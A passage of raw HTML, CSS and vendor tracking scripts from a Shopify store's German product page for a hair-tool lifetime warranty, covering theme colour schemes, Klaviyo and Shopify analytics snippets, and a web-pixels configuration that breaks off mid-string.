    --color-shadow: 16,15,13;

    /* typography */
    --color-primary-text: 16,15,13;
    --color-secondary-text: 101,112,110;
    --color-heading-text: 16,15,13;

    --color-foreground: 16,15,13;

    /* buttons */
    --color-filled-button: 16,15,13;
    --color-filled-button-text: 255,255,255;
    --color-outlined-button: 255,255,255;
    --color-outlined-button-text: 16,15,13;

    --color-button-text: 255,255,255;

    /* other elements */
    --color-link: 16,15,13;
    --color-border: 235,235,235;
    --alpha-border: 1;

    --color-tag-foreground: 255,255,255;
    --color-tag-background: 94,90,89;

    --color-progress-bar: 101,112,110;
    --color-placeholder: 171,171,171;
    --color-rating-stars: 16,15,13;

    --color-button-swiper: 16,15,13;
  }
  
  

    

  .color-scheme-2 {
    --color-background: 101,112,110;
    --gradient-background: #65706e;

    --color-background-contrast: 41,45,44;
    --color-shadow: 17,17,17;

    /* typography */
    --color-primary-text: 255,255,255;
    --color-secondary-text: 17,17,17;
    --color-heading-text: 255,255,255;

    --color-foreground: 255,255,255;

    /* buttons */
    --color-filled-button: 255,255,255;
    --color-filled-button-text: 17,17,17;
    --color-outlined-button: 101,112,110;
    --color-outlined-button-text: 255,255,255;

    --color-button-text: 17,17,17;

    /* other elements */
    --color-link: 255,255,255;
    --color-border: 235,235,235;
    --alpha-border: 1;

    --color-tag-foreground: 255,255,255;
    --color-tag-background: 17,17,17;

    --color-progress-bar: 101,112,110;
    --color-placeholder: 242,243,247;
    --color-rating-stars: 0,0,0;

    --color-button-swiper: 255,255,255;
  }
  
  

    

  .color-scheme-3 {
    --color-background: 136,148,146;
    --gradient-background: #889492;

    --color-background-contrast: 74,82,81;
    --color-shadow: 17,17,17;

    /* typography */
    --color-primary-text: 19,45,64;
    --color-secondary-text: 255,255,255;
    --color-heading-text: 19,45,64;

    --color-foreground: 19,45,64;

    /* buttons */
    --color-filled-button: 19,45,64;
    --color-filled-button-text: 255,255,255;
    --color-outlined-button: 136,148,146;
    --color-outlined-button-text: 19,45,64;

    --color-button-text: 255,255,255;

    /* other elements */
    --color-link: 19,45,64;
    --color-border: 235,235,235;
    --alpha-border: 1;

    --color-tag-foreground: 255,255,255;
    --color-tag-background: 19,45,64;

    --color-progress-bar: 19,45,64;
    --color-placeholder: 242,243,247;
    --color-rating-stars: 0,0,0;

    --color-button-swiper: 19,45,64;
  }
  
  

    

  .color-scheme-4 {
    --color-background: 176,185,183;
    --gradient-background: #b0b9b7;

    --color-background-contrast: 110,124,121;
    --color-shadow: 17,17,17;

    /* typography */
    --color-primary-text: 17,17,17;
    --color-secondary-text: 255,255,255;
    --color-heading-text: 17,17,17;

    --color-foreground: 17,17,17;

    /* buttons */
    --color-filled-button: 17,17,17;
    --color-filled-button-text: 176,185,183;
    --color-outlined-button: 176,185,183;
    --color-outlined-button-text: 17,17,17;

    --color-button-text: 176,185,183;

    /* other elements */
    --color-link: 17,17,17;
    --color-border: 235,235,235;
    --alpha-border: 1;

    --color-tag-foreground: 255,255,255;
    --color-tag-background: 17,17,17;

    --color-progress-bar: 176,185,183;
    --color-placeholder: 242,243,247;
    --color-rating-stars: 0,0,0;

    --color-button-swiper: 17,17,17;
  }
  
  

    

  .color-scheme-5 {
    --color-background: 250,250,250;
    --gradient-background: #fafafa;

    --color-background-contrast: 186,186,186;
    --color-shadow: 17,17,17;

    /* typography */
    --color-primary-text: 17,17,17;
    --color-secondary-text: 255,255,255;
    --color-heading-text: 17,17,17;

    --color-foreground: 17,17,17;

    /* buttons */
    --color-filled-button: 17,17,17;
    --color-filled-button-text: 243,242,241;
    --color-outlined-button: 250,250,250;
    --color-outlined-button-text: 17,17,17;

    --color-button-text: 243,242,241;

    /* other elements */
    --color-link: 17,17,17;
    --color-border: 225,221,214;
    --alpha-border: 1;

    --color-tag-foreground: 17,17,17;
    --color-tag-background: 255,255,255;

    --color-progress-bar: 17,17,17;
    --color-placeholder: 225,221,214;
    --color-rating-stars: 0,0,0;

    --color-button-swiper: 17,17,17;
  }
  
  

    

  .color-scheme-6 {
    --color-background: 16,15,13;
    --gradient-background: #100f0d;

    --color-background-contrast: 154,146,130;
    --color-shadow: 16,15,13;

    /* typography */
    --color-primary-text: 255,255,255;
    --color-secondary-text: 101,112,110;
    --color-heading-text: 255,255,255;

    --color-foreground: 255,255,255;

    /* buttons */
    --color-filled-button: 255,255,255;
    --color-filled-button-text: 16,15,13;
    --color-outlined-button: 16,15,13;
    --color-outlined-button-text: 255,255,255;

    --color-button-text: 16,15,13;

    /* other elements */
    --color-link: 255,255,255;
    --color-border: 53,53,53;
    --alpha-border: 1;

    --color-tag-foreground: 255,255,255;
    --color-tag-background: 16,15,13;

    --color-progress-bar: 101,112,110;
    --color-placeholder: 242,243,247;
    --color-rating-stars: 0,0,0;

    --color-button-swiper: 255,255,255;
  }
  
  

    

  .color-scheme-7 {
    --color-background: 228,116,36;
    --gradient-background: #e47424;

    --color-background-contrast: 122,59,15;
    --color-shadow: 17,17,17;

    /* typography */
    --color-primary-text: 255,255,255;
    --color-secondary-text: 255,255,255;
    --color-heading-text: 255,255,255;

    --color-foreground: 255,255,255;

    /* buttons */
    --color-filled-button: 17,17,17;
    --color-filled-button-text: 255,255,255;
    --color-outlined-button: 228,116,36;
    --color-outlined-button-text: 255,255,255;

    --color-button-text: 255,255,255;

    /* other elements */
    --color-link: 17,17,17;
    --color-border: 235,235,235;
    --alpha-border: 1;

    --color-tag-foreground: 255,255,255;
    --color-tag-background: 17,17,17;

    --color-progress-bar: 101,112,110;
    --color-placeholder: 242,243,247;
    --color-rating-stars: 0,0,0;

    --color-button-swiper: 17,17,17;
  }
  
  

    

  .color-scheme-8 {
    --color-background: 108,119,117;
    --gradient-background: #6c7775;

    --color-background-contrast: 47,52,51;
    --color-shadow: 17,17,17;

    /* typography */
    --color-primary-text: 255,255,255;
    --color-secondary-text: 255,255,255;
    --color-heading-text: 255,255,255;

    --color-foreground: 255,255,255;

    /* buttons */
    --color-filled-button: 17,17,17;
    --color-filled-button-text: 255,255,255;
    --color-outlined-button: 108,119,117;
    --color-outlined-button-text: 17,17,17;

    --color-button-text: 255,255,255;

    /* other elements */
    --color-link: 17,17,17;
    --color-border: 235,235,235;
    --alpha-border: 1;

    --color-tag-foreground: 255,255,255;
    --color-tag-background: 17,17,17;

    --color-progress-bar: 101,112,110;
    --color-placeholder: 242,243,247;
    --color-rating-stars: 0,0,0;

    --color-button-swiper: 17,17,17;
  }
  
  

    

  .color-scheme-8980b47e-21c7-4cad-b584-59c7a9a5ec97 {
    --color-background: 230,232,206;
    --gradient-background: #e6e8ce;

    --color-background-contrast: 186,191,119;
    --color-shadow: 17,17,17;

    /* typography */
    --color-primary-text: 17,17,17;
    --color-secondary-text: 101,112,110;
    --color-heading-text: 17,17,17;

    --color-foreground: 17,17,17;

    /* buttons */
    --color-filled-button: 17,17,17;
    --color-filled-button-text: 255,255,255;
    --color-outlined-button: 230,232,206;
    --color-outlined-button-text: 17,17,17;

    --color-button-text: 255,255,255;

    /* other elements */
    --color-link: 17,17,17;
    --color-border: 235,235,235;
    --alpha-border: 1;

    --color-tag-foreground: 255,255,255;
    --color-tag-background: 94,90,89;

    --color-progress-bar: 101,112,110;
    --color-placeholder: 171,171,171;
    --color-rating-stars: 0,0,0;

    --color-button-swiper: 17,17,17;
  }
  

  body, .color-scheme-1, .color-scheme-2, .color-scheme-3, .color-scheme-4, .color-scheme-5, .color-scheme-6, .color-scheme-7, .color-scheme-8, .color-scheme-8980b47e-21c7-4cad-b584-59c7a9a5ec97 {
    color: rgba(var(--color-foreground), 1);
    background-color: rgb(var(--color-background));
  }

  :root {
    /* default values */
    --announcement-bars-before-header-heights: 40px;
    --announcement-bars-before-header-visible-heights: 40px;
    --header-height: 65px;
    --header-top-position: calc(var(--header-height) + var(--announcement-bars-before-header-heights));
    --header-group-height: 41px;
    --header-to-main-sections-height: 0px;
    --main-offset: calc(0px - var(--header-group-height) + var(--announcement-bars-before-header-heights));

    /* typography - heading */
    --font-heading-family: Poppins, sans-serif;
    --font-heading-style: normal;
    --font-heading-weight: 400;

    --font-heading-scale: 1.0;
    --font-heading-letter-spacing: -0.04em;
    --font-heading-text-transform: none;
    --font-heading-word-break: break-word;

    /* typography - body */
    --font-body-family: Poppins, sans-serif;
    --font-body-style: normal;
    --font-body-weight: 400;

    --font-body-scale: 1.05;
    --font-body-letter-spacing: 0;

    /* typography - italic */
    --font-italic-family: Cormorant, serif;
    --font-italic-style: italic;
    --font-italic-weight: 400;
    --font-italic-scale: 1.2;

    /* typography - button */
    --font-button-family: Poppins, sans-serif;
    --font-button-style: normal;
    --font-button-weight: 400;

    --font-button-scale: 1.2;
    --font-button-letter-spacing: 0.1em;
    --font-button-text-transform: uppercase;

    /* add 'arial' as a fallback font for rtl languages *//* font weights */
    --font-weight-normal: 400; /* 400 */
    --font-weight-medium: 500; /* 500 */
    --font-weight-semibold: 600; /* 600 */
    --font-weight-bold: 700; /* 700 */

    --font-weight-heading-normal: 400; /* 400 */
    --font-weight-heading-medium: 500; /* 500 */
    --font-weight-heading-semibold: 600; /* 600 */
    --font-weight-heading-bold: 700; /* 700 */

    --font-weight-button-normal: 400; /* 400 */
    --font-weight-button-medium: 500; /* 500 */

    /* digi-note-kk - is it possible to remove these? */
    --letter-spacing-extra-small: .05rem;
    --letter-spacing-small: .1rem;
    --letter-spacing-medium: .2rem;

    --letter-spacing-xxs: -0.04em;
    --letter-spacing-xs: -0.02em;
    --letter-spacing-sm: -0.01em;
    --letter-spacing-md: 0;
    --letter-spacing-lg: 0.01em;
    --letter-spacing-xl: 0.02em;
    --letter-spacing-xxl: 0.04em;

    /* typography - heading - start */
    --h1-multiplier: 4.7rem;
    --h2-multiplier: 3.6rem;
    --h3-multiplier: 2.7rem;
    --h4-multiplier: 2.1rem;
    --h5-multiplier: 1.6rem;
    --h6-multiplier: 1.2rem;

    /* lowercase headings need more line-height */
    
      --line-height-h1: 1.00;
      --line-height-h2: 1.00;
      --line-height-h3: 1.00;
      --line-height-h4: 1.00;
      --line-height-h5: 1.20;
      --line-height-h6: 1.20;
    
    /* typography - heading - end */

    --button-border-radius: 5rem;
    --button-text-transform: uppercase;
    --input-border-radius: 0.8rem;
    --button-action-border-radius: 0.8rem;
    --badge-border-radius: 0.4rem;

    --section-spacing-unit-size: 1.2rem;
    --spacing-unit-size: 1.2rem;
    --grid-spacing: 1.2rem;


    /* common colors */
    --color-success: #E45F5F;
    --color-alert: #F0B743;
    --color-error: #C25151;
    --color-price-accent: #EAF7FC;

    --color-white: #FFFFFF;
    --color-white-rgb: 255, 255, 255;
    --color-black: #111111;
    --color-black-rgb: 17, 17, 17;
    --color-light: #EBEBEB;
    --color-light-rgb: 235, 235, 235;

    --media-overlay-gradient: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);
    --media-overlay-gradient-mobile: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);

    --gradient-black: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 100%);
    --gradient-overlay-horizontal: linear-gradient(0deg, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2));
    --color-popup-overlay: rgba(0, 0, 0, 0.5);

    --page-width: 1680px;
    --page-gutter: 1.6rem;

    --max-w-xxs-multiplier: 0.4694; /* 676px / 1440px = 0.4694 */
    --max-w-xs-multiplier: 0.5333;  /* 768px / 1440px = 0.5333 */
    --max-w-sm-multiplier: 0.6292;  /* 906px / 1440px = 0.6292 */
    --max-w-md-multiplier: 0.7111;  /* 1024px / 1440px = 0.7111 */
    --max-w-lg-multiplier: 0.7903;  /* 1138px / 1440px = 0.7903 */
    --max-w-xxl-multiplier: 0.9194; /* 1324px / 1440px = 0.9194 */

    --duration-short: 200ms;
    --duration-default: 300ms;
    --duration-long: 400ms;
    --duration-extra-long: 600ms;

    --z-header: 800;
    --z-modals: 900;
    --z-fab: 750;

    /* cards */
    --card-corner-radius: 0.8rem;
    --card-text-align: center;

    --card-aspect-ratio: 3/4;
    --card-media-aspect-ratio: 3/4;
    --card-media-object-fit: cover;

    --theme-js-animations-on-mobile: none;

    /* static values - start */
    --font-size-static-h1: 8.0rem;
    --font-size-static-h2: 6.1rem;
    --font-size-static-h3: 4.7rem;
    --font-size-static-h4: 3.6rem;
    --font-size-static-h5: 2.7rem;
    --font-size-static-h6: 2.1rem;
    --font-size-static-h7: 1.6rem;

    --font-size-static-xxs: 0.8rem;
    --font-size-static-xs: 1.0rem;
    --font-size-static-sm: 1.2rem;
    --font-size-static-md: 1.4rem;
    --font-size-static-lg: 1.6rem;
    --font-size-static-xl: 1.8rem;
    --font-size-static-xxl: 2.4rem;

    --line-height-static-xs: 1.00; /* don't use this value unless must */
    --line-height-static-sm: 1.25; /* most common and secure value */
    --line-height-static-md: 1.50;
    --line-height-static-lg: 2.25;
    --line-height-static-xl: 2.50;

    --spacing-unit-size-static: 1.6rem;
    /* static values - end */

    --product-card-option-button-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    :root {
      --header-height: 72px;

      --section-spacing-unit-size: 1.6rem;
      --spacing-unit-size: 1.2rem;
      --grid-spacing: 1.2rem;

      --page-gutter: 3.6rem;

      /* typography - heading - start */
      --h1-multiplier: 8.0rem;
      --h2-multiplier: 6.1rem;
      --h3-multiplier: 4.7rem;
      --h4-multiplier: 3.6rem;
      --h5-multiplier: 2.7rem;
      --h6-multiplier: 2.1rem;

    /* lowercase headings need more line-height */
    
      --line-height-h1: 1.00;
      --line-height-h2: 1.00;
      --line-height-h3: 1.00;
      --line-height-h4: 1.00;
      --line-height-h5: 1.00;
      --line-height-h6: 1.00;
    
      /* typography - heading - end */
    }
  }

   disable-animations
</style><link href="//www.golden-curl.com/cdn/shop/t/27/assets/base.css?v=11150655853570289021747207427" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.golden-curl.com/cdn/shop/t/27/assets/yahalom.css?v=149127447509483991251736628865" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.golden-curl.com/cdn/shop/t/27/assets/swiper-bundle.min.css?v=138879063338843649161736628865" rel="stylesheet" type="text/css" media="all" />
    
    <link rel='stylesheet' href='//www.golden-curl.com/cdn/shop/t/27/assets/component-drawer.css?v=85363230634276940451736628864' media='print' onload="this.media='all'">
    <noscript>
      <link href="//www.golden-curl.com/cdn/shop/t/27/assets/component-drawer.css?v=85363230634276940451736628864" rel="stylesheet" type="text/css" media="all" />
    </noscript>
  


    <link rel='stylesheet' href='//www.golden-curl.com/cdn/shop/t/27/assets/component-predictive-search.css?v=21567872207725416991736628864' media='print' onload="this.media='all'">
    <noscript>
      <link href="//www.golden-curl.com/cdn/shop/t/27/assets/component-predictive-search.css?v=21567872207725416991736628864" rel="stylesheet" type="text/css" media="all" />
    </noscript>
  

      <script src="//www.golden-curl.com/cdn/shop/t/27/assets/predictive-search.js?v=9911937961917336451736628864" defer="defer"></script>
<link rel="preload" as="font" href="//www.golden-curl.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.golden-curl.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>

    <script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UE9rp9/klaviyo.js?company_id=UE9rp9"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"5.0"},"rating_count":1};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Lifetime VIP Warranty",
          ProductID: 12354141515,
          Categories: ["Erweiterte Garantie"],
          ImageURL: "https://www.golden-curl.com/cdn/shop/files/GoldenCurl_WarrantyCosts_Lifetime100_2000x_a3008039-b988-468a-bc54-eb7497f8f778_grande.webp?v=1737201604",
          URL: "https://www.golden-curl.com/de/products/lifetime-vip-warranty",
          Brand: "GoldenCurl",
          Price: "€100.00",
          Value: "100.00",
          CompareAtPrice: "€0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/facebook-ads-google-ads-ai/blocks/adscale/4c8556b1-591d-4c26-940d-3f6695844f9e -->
	  


<!-- END app block --><script src="https://cdn.shopify.com/extensions/19689677-6488-4a31-adf3-fcf4359c5fd9/forms-2295/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bd666-504b-7be9-84e0-ec7d4b1a35e6/monk-free-gift-with-purchase-330/assets/mr-embed-1.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 21076729,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 21076729,storefrontBaseUrl: "https://www.golden-curl.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2595553663","configuration":"{\"accountID\":\"123\",\"campaignID\":\"197\",\"storeName\":\"ascendiaprime\",\"appUrl\":\"https:\\\/\\\/sp-integration.tracknow.io\\\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"004ff1673246b2590af28f4820c2e226","type":"APP","apiClientId":208298737665,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2432532863","configuration":"{\"accountID\":\"UE9rp9\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2056585599","configuration":"{\"accountID\":\"AdScaleWepPixel\",\"adscaleShopHost\":\"golden-curl\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"bb7d4e376056952c1b8d587666f0fa80","type":"APP","apiClientId":1807201,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2027651455","configuration":"{\"advertiserId\":\"22369\",\"shopDomain\":\"golden-curl.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"345f65b176381dab55a1e90a8420171f","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1450082687","configuration":"{\"shop\":\"golden-curl.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1443430783","configuration":"{\"accountID\":\"8ce61b99616a4a4e2437ce611597cf35\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8436c7018b59b27190a09d97c6a46ae4","type":"APP","apiClientId":186869186561,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"256147499","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-TFJY82CS0P\\\",\\\"target_country\\\":\\\"DE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-TFJY82CS0P\\\",\\